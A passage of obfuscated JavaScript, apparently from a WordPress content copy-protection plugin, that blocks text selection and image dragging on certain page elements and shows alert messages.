_0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return 